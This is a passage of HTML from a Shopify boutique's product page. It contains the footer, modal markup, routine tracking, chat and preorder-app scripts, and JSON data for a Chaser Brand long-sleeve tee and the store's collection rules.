  data-section-type="promotion-bar"
>
  <div class="sales-banner__inner"><div class="sales-banner__overlay"></div>

    <div class="sales-banner__content">
      <div class="sales-banner__bar"><div class="sales-banner__bar-item sales-banner__bar-item--heading">
            <h4 class="ff-heading fs-heading-5-base">Get in touch</h4>
          </div><div class="sales-banner__bar-item sales-banner__bar-item--text animation animation--bar-divider"><div class="sales-banner__bar-text"><p>We’re available: Sun 12pm to 5pm and Weds–Sat 11am to 6pm</p></div>

  


  <div class="button-block__button button-block__button--justify- button-block__button--justify-mobile- sales-banner__button" ><a
      
      
        href="/pages/contact-information"
      

      class="
        btn
        
          btn--overlay
        
        
        
          btn--small
        
        
        btn--callout"
    >
      <span>Contact us</span>
    </a>
  </div>

  

</div></div>
    </div>
  </div>
</div>


</section><footer id="shopify-section-sections--17398105833713__footer" class="shopify-section shopify-section-group-footer-group footer__parent"><div
  class="footer section"
  data-section-id="sections--17398105833713__footer"
  data-section-type="footer"
  style="
    --color-background-input: rgba(255, 255, 255, 0.2);
    --color-background-input-hover: rgba(255, 255, 255, 0.25);
    --color-background-input-hover-dull: rgba(255, 255, 255, 0.1);
    --color-background-input-highlight: rgba(255, 255, 255, 0.35);
    --color-text-input: rgba(255, 255, 255, 0.95);
  "
>
  <div class="footer__inner">
    <div class="footer__groups"><div
          class="
            footer__group
            footer__group--text
            footer__group--1
            
            footer__group--first
            
            hide-title-on-desktop
          "
          style="
            --desktop-width: 21%;
            --desktop-padding: 0%;
            --image-max-width: 350px
          "
        ><div class="footer__group-content"><div
    class="
      image
      footer__image
      
      
      animation--lazy-load
    "
    style=""
  >
    






    

<img
  alt="TxP Boutique" 
  class="image__img" 
  loading="lazy" 
  width="344" 
  height="49" 
  src="//tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=100 100w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=150 150w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=200 200w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=240 240w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=280 280w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=300 300w" 
  sizes="350px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div class="fs-body-100 footer__text"><p>Classic and elevated designer clothing, accessories and gifts.</p></div><ul class="social-icons social-icons--left" data-count="2"><li>
          <a
            href="https://www.instagram.com/shoptarynphilip/"
            title="Taryn x Philip Boutique on Instagram"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-instagram ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.8,2H16.2C19.4,2 22,4.6 22,7.8V16.2A5.8,5.8 0 0,1 16.2,22H7.8C4.6,22 2,19.4 2,16.2V7.8A5.8,5.8 0 0,1 7.8,2M7.6,4A3.6,3.6 0 0,0 4,7.6V16.4C4,18.39 5.61,20 7.6,20H16.4A3.6,3.6 0 0,0 20,16.4V7.6C20,5.61 18.39,4 16.4,4H7.6M17.25,5.5A1.25,1.25 0 0,1 18.5,6.75A1.25,1.25 0 0,1 17.25,8A1.25,1.25 0 0,1 16,6.75A1.25,1.25 0 0,1 17.25,5.5M12,7A5,5 0 0,1 17,12A5,5 0 0,1 12,17A5,5 0 0,1 7,12A5,5 0 0,1 12,7M12,9A3,3 0 0,0 9,12A3,3 0 0,0 12,15A3,3 0 0,0 15,12A3,3 0 0,0 12,9Z" fill="currentColor" /></svg>
</span>

          </a>
        </li><li>
          <a
            href="https://www.tiktok.com/@tarynxphilip"
            title="Taryn x Philip Boutique on Tiktok"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-tiktok ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M16.16 1.35c.35 3 2 4.83 5 5v3.4a7.79 7.79 0 0 1-4.92-1.44v6.36c0 8.07-8.8 10.59-12.34 4.81C1.59 15.77 3 9.24 10.28 9v3.59a11.24 11.24 0 0 0-1.69.41c-1.62.55-2.54 1.58-2.29 3.4.49 3.47 6.87 4.5 6.34-2.29V1.36h3.52z" fill="currentColor"/></svg>
</span>

          </a>
        </li></ul>
</div>
        </div>
      <div
          class="
            footer__group
            footer__group--spacer
            footer__group--2
            
            
            
            hide-title-on-desktop
          "
          style="
            --desktop-width: 5%;
            --desktop-padding: %;
            
          "
        ><div class="footer__group-content"></div>
        </div>
      <div
          class="
            footer__group
            footer__group--links
            footer__group--3
            footer__group--collapse
            
            
            
          "
          style="
            --desktop-width: 16%;
            --desktop-padding: 4%;
            
          "
        ><h4 class="footer__header ff-body footer__header--collapsed">
              <span class="footer__heading fs-accent">Company</span>
            </h4><button type="button" class="footer__header ff-body" data-header>
                <span class="footer__heading fs-accent">Company</span>
                <span class="footer__arrow"><span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>
</span>
              </button><div class="footer__group-content"><div class="footer__links fs-body-100">
                
                  <ul>
                    
                      <li>
                        <a href="https://tarynphilip.com/pages/about-us">About</a>
                      </li>
                    
                      <li>
                        <a href="/pages/faqs">FAQ & Help</a>
                      </li>
                    
                      <li>
                        <a href="/pages/collab">Collab</a>
                      </li>
                    
                  </ul>
                
              </div></div>
        </div>
      <div
          class="
            footer__group
            footer__group--links
            footer__group--4
            footer__group--collapse
            
            
            
          "
          style="
            --desktop-width: 19%;
            --desktop-padding: 4%;
            
          "
        ><h4 class="footer__header ff-body footer__header--collapsed">
              <span class="footer__heading fs-accent">Support</span>
            </h4><button type="button" class="footer__header ff-body" data-header>
                <span class="footer__heading fs-accent">Support</span>
                <span class="footer__arrow"><span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>
</span>
              </button><div class="footer__group-content"><div class="footer__links fs-body-100">
                
                  <ul>
                    
                      <li>
                        <a href="/pages/contact-information">Contact</a>
                      </li>
                    
                      <li>
                        <a href="/pages/faqs">FAQ</a>
                      </li>
                    
                      <li>
                        <a href="/pages/return-policy">Return & Refund Policy</a>
                      </li>
                    
                      <li>
                        <a href="/pages/sales-rules">Sales rules</a>
                      </li>
                    
                      <li>
                        <a href="/pages/shipping">Shipping</a>
                      </li>
                    
                  </ul>
                
              </div></div>
        </div>
      <div
          class="
            footer__group
            footer__group--newsletter
            footer__group--5
            
            
            footer__group--last
            
          "
          style="
            --desktop-width: 36%;
            --desktop-padding: 0%;
            
          "
        ><h4 class="footer__header ff-body">
              <span class="footer__heading fs-accent">Newsletter</span>
            </h4><div class="footer__group-content"><div class="footer__newsletter">
                <div class="ff-heading fs-body-150 footer__text"><p>Subscribe to stay up to date on news, offers, and the latest wardrobe essentials.</p></div>

                <form method="post" action="/contact#footer-subscribe" id="footer-subscribe" accept-charset="UTF-8" class="footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
                  


<div class="footer__newsletter-inner">
                      <input type="hidden" name="contact[tags]" value="newsletter">
                      <label for="footer-subscribe-email" class="visually-hidden">Your email</label>
                      <input
                        type="email"
                        class="input"
                        name="contact[email]"
                        id="footer-subscribe-email"
                        value=""
                        placeholder="Your email"
                        autocorrect="off"
                        autocapitalize="off"
                        required
                      >
                      <button
                        type="submit"
                        name="commit"
                        id="Subscribe-footer"
                        class="footer__newsletter-button"
                        aria-label="Subscribe"
                      >
                        Subscribe
                      </button>
                    </div></form>
</div></div>
        </div>
      
    </div>

    <div class="footer__bottom">
      <div class="footer__bottom-left"><div class="footer__credits fs-body-50">
          <p>
            Copyright &copy; 2026, <a href="/" title="">Taryn x Philip Boutique</a>.
            All rights reserved.
            <a href="/pages/terms-and-conditions">See our terms of use and privacy notice.</a>
          </p>
          
        </div>
      </div>

      <div class="footer__bottom-right"></div>
    </div>
  </div>
</div>


</footer>
<!-- END sections: footer-group -->

      <div
  class="
    store-availability-drawer
    popover
    
      animation
      animation--store-availability-drawer
    
  "
  data-store-availability-drawer
  aria-describedby="drawer-title"
  aria-hidden="true"
  role="dialog"
>
  <div class="store-availability-drawer__wash" data-store-availability-drawer-wash></div>
  <div class="store-availability-drawer__container">
    <div class="store-availability-drawer__inner">
      <div class="store-availability-drawer__header">
        <div class="store-availability-drawer__product-info">
          <h4
            id="drawer-title"
            class="store-availability-drawer__store-list-product-title ff-heading fs-heading-5-base"
            data-store-availability-product-title
          >
            Availability
          </h4>
          <p
            class="store-availability-drawer__store-list-variant-title fs-body-60 t-opacity-60"
            data-store-availability-variant-title
          ></p>
        </div>
        <button
          type="button"
          class="store-availability-drawer__close"
          data-store-availability-close
          aria-label="Close"
        >
          <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

        </button>
      </div>
      <div class="store-availbility-drawer__product" data-store-availability-product></div>

      <div class="store-availbility-drawer__content" data-store-list-container></div>
    </div>
  </div>
</div>

      <div
  class="
    quick-product--wrap
    modal
    popover
    is-fixed
    
    
      animation
      animation--quick-view
      animation--quick-view-revealed
    
  "
  aria-modal="true"
  
    aria-hidden="true"
  
  data-quick-view-modal
>
  <div class="modal__wash"></div>

  <div class="quick-product--modal__inner modal__inner">
    <div class="quick-view-modal__content empty">
      <h3 class="quick-view-modal-loading-indicator">
    <div class="loader">
  <div class="loader__wrap">
    <div class="loader__bar"></div>
  </div>
</div>

  </h3>
    </div>
    <button
      type="button"
      data-modal-close
      class="modal__close-icon"
      aria-label="Close"
    >
      <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

    </button>
  </div>
</div>


      <div class="modal popover" data-modal>
  <div class="modal__wash"></div>
  <div class="modal__inner" data-scroll-lock-ignore>
    <div class="modal__header">
      <button
        type="button"
        data-modal-close
        class="modal__close-icon"
        aria-label="Close"
      >
        <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

      </button>
    </div>
    <div class="modal__content rte non-page-rte"></div>
  </div>
</div>

      

    </div>

    <script src="//www.youtube.com/iframe_api" type="text/javascript"></script>
    <link href="//tarynphilip.com/cdn/shopifycloud/shopify-plyr/v1.0/shopify-plyr.css" rel="stylesheet" type="text/css" media="all" />

    
      <script type="text/javascript">
        var _learnq = _learnq || [];
        var classname = document.getElementsByClassName(
          'product-form__cart-submit btn btn--medium btn--full btn--primary'
        );
        var addToCart = function () {
          _learnq.push(['track', 'Added to Cart', item]);
        };
        for (var i = 0; i < classname.length; i++) {
          classname[i].addEventListener('click', addToCart, false);
        }
      </script>
    
    <script>
      window.addEventListener('load', () => {
        document.querySelector(
          'html.do-anim .animation.animation--slideshow .image--animate .image__img'
        ).style.opacity = '1';
      });
    </script>
    <script>
      const fastImg=new Image();fastImg.src="https://tarynphilip.com/cdn/shop/files/txp-holiday-hpbanner-for-her-m.webp?v=1762361393&width=600";fastImg.fetchPriority="high";document.addEventListener("DOMContentLoaded",()=>{const t=document.querySelector("img[src*='txp-holiday-hpbanner-for-her.webp']");if(!t)return;fastImg.addEventListener("load",()=>{t.src=fastImg.src;t.decoding="sync";t.loading="eager"})});img[src*="txp-holiday-hpbanner-for-her.webp"]{content-visibility:auto;will-change:transform;width:100%;height:auto}document.querySelector("img[src*='txp-holiday-hpbanner-for-her.webp']").decoding="sync";
    </script>
  <div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=tarynphilip.com
  data-shop-domain=tarynphilip.com
  data-external-identifier=2maUhKlsbxkl-az-jqNe16LQy_jmXgHSoCfsxeNyPmA
  
>
</script>


</div><div id="shopify-block-AaW53NVNIM3V6M3RCV__15393088698543645836" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019bc6ef-2918-7c05-a20d-579974093cf3/essential-preorder-2616/assets/app-embed-CrDYZmuE.js" type="module" crossorigin="anonymous"></script>
  <link href="//cdn.shopify.com/extensions/019bc6ef-2918-7c05-a20d-579974093cf3/essential-preorder-2616/assets/app-embed-DVa9aFPf.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->













<script>
  window.essentialPreorderConfigs = {
    addToCartTexts: [
      window.variantStrings?.addToCart,
      window.variantStrings?.soldOut,
      window.theme?.strings?.addToCart,
      window.theme?.strings?.soldOut,
      window.theme?.variantStrings?.addToCart,
      window.theme?.variantStrings?.soldOut,
      window.MinimogStrings?.addToCart,
      window.MinimogStrings?.soldOut,
      window.themeVariables?.strings?.productFormAddToCart,
      window.themeVariables?.strings?.productFormSoldOut
    ].filter(Boolean),
    selectedOrFirstAvailableVariantId: "32650780606523",
    permanentDomain: "taryn-x-philip.myshopify.com",
    selectedLocale: "en",
    selectedCountry: "US",
  }
</script>

<essential-preorder-app-embed
  cart="{&quot;note&quot;:null,&quot;attributes&quot;:{},&quot;original_total_price&quot;:0,&quot;total_price&quot;:0,&quot;total_discount&quot;:0,&quot;total_weight&quot;:0.0,&quot;item_count&quot;:0,&quot;items&quot;:[],&quot;requires_shipping&quot;:false,&quot;currency&quot;:&quot;USD&quot;,&quot;items_subtotal_price&quot;:0,&quot;cart_level_discount_applications&quot;:[],&quot;checkout_charge_amount&quot;:0}"
  cart-inventory-quantity-by-variant-id="{}"
  product="{&quot;id&quot;:4634843316283,&quot;title&quot;:&quot;Chaser Brand L\/S Crew Neck Shirttail Tee in Vanilla&quot;,&quot;handle&quot;:&quot;chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla&quot;,&quot;description&quot;:&quot;\u003cp\u003eLight weight 100% Cotton\u003c\/p\u003e\n\u003cp\u003eOnly available in Vanilla.  Green not available. \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eWH\u003c\/p\u003e&quot;,&quot;published_at&quot;:&quot;2020-04-03T12:07:43-07:00&quot;,&quot;created_at&quot;:&quot;2020-03-10T11:21:13-07:00&quot;,&quot;vendor&quot;:&quot;Chaser Brand&quot;,&quot;type&quot;:&quot;Shirts \u0026 Tops&quot;,&quot;tags&quot;:[&quot;Chaser&quot;,&quot;chaser brand&quot;,&quot;cheetah&quot;,&quot;comfy top&quot;,&quot;loungewear&quot;,&quot;Max Retail&quot;,&quot;sale&quot;,&quot;tee&quot;,&quot;top&quot;,&quot;tops&quot;],&quot;price&quot;:4500,&quot;price_min&quot;:4500,&quot;price_max&quot;:4500,&quot;available&quot;:true,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:6400,&quot;compare_at_price_min&quot;:6400,&quot;compare_at_price_max&quot;:6400,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:32650780606523,&quot;title&quot;:&quot;L&quot;,&quot;option1&quot;:&quot;L&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;CW7361-4&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Chaser Brand L\/S Crew Neck Shirttail Tee in Vanilla - L&quot;,&quot;public_title&quot;:&quot;L&quot;,&quot;options&quot;:[&quot;L&quot;],&quot;price&quot;:4500,&quot;weight&quot;:142,&quot;compare_at_price&quot;:6400,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;80606523&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/tarynphilip.com\/cdn\/shop\/products\/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540&quot;,&quot;\/\/tarynphilip.com\/cdn\/shop\/products\/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743640.jpg?v=1758164537&quot;],&quot;featured_image&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/products\/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540&quot;,&quot;options&quot;:[&quot;Size&quot;],&quot;media&quot;:[{&quot;alt&quot;:&quot;Chaser Brand L\/S Crew Neck Shirttail Tee in Vanilla - Taryn x Philip Boutique&quot;,&quot;id&quot;:7612425732155,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.845,&quot;height&quot;:904,&quot;width&quot;:764,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/products\/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540&quot;},&quot;aspect_ratio&quot;:0.845,&quot;height&quot;:904,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/products\/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540&quot;,&quot;width&quot;:764},{&quot;alt&quot;:&quot;Chaser Brand L\/S Crew Neck Shirttail Tee in Vanilla - Taryn x Philip Boutique&quot;,&quot;id&quot;:7612445655099,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.979,&quot;height&quot;:383,&quot;width&quot;:375,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/products\/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743640.jpg?v=1758164537&quot;},&quot;aspect_ratio&quot;:0.979,&quot;height&quot;:383,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/tarynphilip.com\/cdn\/shop\/products\/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743640.jpg?v=1758164537&quot;,&quot;width&quot;:375}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003cp\u003eLight weight 100% Cotton\u003c\/p\u003e\n\u003cp\u003eOnly available in Vanilla.  Green not available. \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eWH\u003c\/p\u003e&quot;}"
  preorder-app-data="{&quot;preorderCampaigns&quot;:[],&quot;preorderDisplay&quot;:{&quot;featuredProductsEnabled&quot;:true,&quot;listEnabled&quot;:true,&quot;quickViewEnabled&quot;:true,&quot;discountEnabled&quot;:true},&quot;publicAccessToken&quot;:&quot;2ff72f04e13c9f3b0acaaa16162f1098&quot;,&quot;isStaging&quot;:false}"
  preorder-app-data-back-in-stock="{&quot;backInStockCampaigns&quot;:[]}"
  preorder-app-data-inventory-quantity-limits="[]"
  preorder-app-data-app-settings="{&quot;paidFeatures&quot;:{&quot;isCustomizeEmailDisabled&quot;:false,&quot;isTranslationsDisabled&quot;:false,&quot;isButtonInQuickAddModalDisabled&quot;:false,&quot;isPreorderConfirmationEmailDisabled&quot;:false}}"
  product-collections="[{&quot;id&quot;:432351052017,&quot;handle&quot;:&quot;all-collections&quot;,&quot;title&quot;:&quot;All Collections&quot;,&quot;updated_at&quot;:&quot;2026-01-19T11:31:28-08:00&quot;,&quot;body_html&quot;:&quot;&quot;,&quot;published_at&quot;:&quot;2024-07-10T16:50:34-07:00&quot;,&quot;sort_order&quot;:&quot;created-desc&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;disjunctive&quot;:true,&quot;rules&quot;:[{&quot;column&quot;:&quot;variant_inventory&quot;,&quot;relation&quot;:&quot;greater_than&quot;,&quot;condition&quot;:&quot;0&quot;}],&quot;published_scope&quot;:&quot;global&quot;},{&quot;id&quot;:440032887025,&quot;handle&quot;:&quot;all-products&quot;,&quot;title&quot;:&quot;All Products&quot;,&quot;updated_at&quot;:&quot;2026-01-19T04:05:37-08:00&quot;,&quot;body_html&quot;:&quot;&quot;,&quot;published_at&quot;:&quot;2024-11-11T20:14:35-08:00&quot;,&quot;sort_order&quot;:&quot;created-desc&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;disjunctive&quot;:false,&quot;rules&quot;:[{&quot;column&quot;:&quot;variant_price&quot;,&quot;relation&quot;:&quot;greater_than&quot;,&quot;condition&quot;:&quot;0&quot;},{&quot;column&quot;:&quot;variant_title&quot;,&quot;relation&quot;:&quot;not_equals&quot;,&quot;condition&quot;:&quot;Add Gift Wrap&quot;},{&quot;column&quot;:&quot;type&quot;,&quot;relation&quot;:&quot;not_equals&quot;,&quot;condition&quot;:&quot;Gift Box&quot;}],&quot;published_scope&quot;:&quot;global&quot;},{&quot;id&quot;:166279151675,&quot;handle&quot;:&quot;all-tops&quot;,&quot;title&quot;:&quot;All Tops&quot;,&quot;updated_at&quot;:&quot;2026-01-19T04:05:37-08:00&quot;,&quot;body_html&quot;:&quot;&quot;,&quot;published_at&quot;:&quot;2020-02-09T06:50:09-08:00&quot;,&quot;sort_order&quot;:&quot;created-desc&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;disjunctive&quot;:true,&quot;rules&quot;:[{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Top&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;tops&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;tank&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;tanks&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;shirt&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;shirts&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;button&quot;}],&quot;published_scope&quot;:&quot;global&quot;},{&quot;id&quot;:223619678371,&quot;handle&quot;:&quot;brands&quot;,&quot;title&quot;:&quot;Brands&quot;,&quot;updated_at&quot;:&quot;2026-01-19T04:05:37-08:00&quot;,&quot;body_html&quot;:&quot;&quot;,&quot;published_at&quot;:&quot;2020-10-05T13:13:21-07:00&quot;,&quot;sort_order&quot;:&quot;created-desc&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;disjunctive&quot;:true,&quot;rules&quot;:[{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;chaser brand&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;michael stars&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;dl 1961&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;splendid&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Hanky Panky&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;chrldr&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Another Love&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;BB Dakota&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Bobi&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Blanc Noir&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;level 99&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;CADDIS&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Steve Madden&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;margaret O&#39;leary&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Hi Love Travel&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;graf lantz&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Spanx&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Bevy Flog&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Diff&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Chasing Portland&quot;}],&quot;published_scope&quot;:&quot;global&quot;},{&quot;id&quot;:166367821883,&quot;handle&quot;:&quot;chaser-brand&quot;,&quot;title&quot;:&quot;Chaser Brand&quot;,&quot;updated_at&quot;:&quot;2025-12-09T16:28:18-08:00&quot;,&quot;body_html&quot;:&quot;\u003cspan style=\&quot;font-weight: 400;\&quot; data-mce-fragment=\&quot;1\&quot; data-mce-style=\&quot;font-weight: 400;\&quot;\u003eSport effortless style with the latest trends from Chaser Brand collection featuring dresses, tees, pullovers, and more. Shop online or visit our boutique in Portland to find your perfect outfit.\u003c\/span\u003e&quot;,&quot;published_at&quot;:&quot;2020-02-09T17:34:47-08:00&quot;,&quot;sort_order&quot;:&quot;created-desc&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;disjunctive&quot;:true,&quot;rules&quot;:[{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;chaser&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;chaser 